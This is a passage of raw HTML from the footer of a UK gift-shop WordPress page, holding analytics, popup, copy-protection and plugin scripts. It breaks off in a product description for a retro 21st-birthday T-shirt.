<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://christmasgifts.co.uk/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Looking For An Amazing Gift Idea?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">The Amazon Gift Finder is the perfect
place to find the ideal gift.
</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">YES, TAKE ME THERE!</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://christmasgifts.co.uk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
// Function to handle the click event on the button
function handleButtonClick() {
// Trigger click event on the Reviews tab
$('a[href="#tab-reviews"]').trigger('click');
// Scroll to the review_form section with a negative offset
$('html, body').animate({
scrollTop: $('.woocommerce-tabs').offset().top - 50
}, 1000); // Adjust the duration as needed
}
// Attach the function to the click event of your button
$('#triger-review-form').on('click', handleButtonClick);
});
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><script src="[data-uri]" id="mLQFAVgBhg"></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-5988.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_colors"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/christmasgifts.co.uk\/gift-product\/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"6b6905581a","render_remaining_terms":"bac0bf3bc7","get_filter_terms":"fbd9a35c3b"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.8.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"54d377cfd0","remove_from_wishlist_nonce":"400d994f27","reload_wishlist_and_adding_elem_nonce":"37516c6277","load_mobile_nonce":"f15f333d3f","delete_item_nonce":"eda85b342c","save_title_nonce":"fc8a42641a","save_privacy_nonce":"9f73137928","load_fragments_nonce":"97bc1fb711"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/christmasgifts.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"01fecb0360"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","_nonce":"9337a5b67b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/christmasgifts.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";var JASSiteURL = "https://christmasgifts.co.uk/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":38216,"name":"Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.","categories":[{"name":"Retro Gifts For Women"},{"name":"Gifts For Women"}],"prices":{"price":1699,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"38216"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d0fab5ec12"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":38216,"title":"Vintage%202002%20Retro%2021st%20Birthday%20T-Shirt%20-%20Special%2021%20Year%20Old%20Gift.%20-%20Christmasgifts.co.uk%20Review","excerpt":"Got a 21st birthday bash on the horizon or simply in need of a funky outfit that screams \"2002\"? Get ready to rock your 21 years in the most epic way possible with these fabulous All Original Parts 21st birthday costume. This retro gem is an absolute must-have for both guys and gals about to hit the big 2-1 and were born in 2002. Trust us, it's the ultimate gift to put a smile on the face of that special someone who's about to reach that milestone. Crafted with care, this costume boasts solid colors in 100% cotton, while the Heather Grey edition rocks a blend of 90% cotton and 10% polyester for that perfect fit. And let's not forget the All Other Heathers line-up, a perfect blend of 50% cotton and 50% polyester, giving you style that's oh-so-comfortable. Plus, it's machine washable because who needs extra fuss? So, get ready to party like it's 2002 and make that 21st 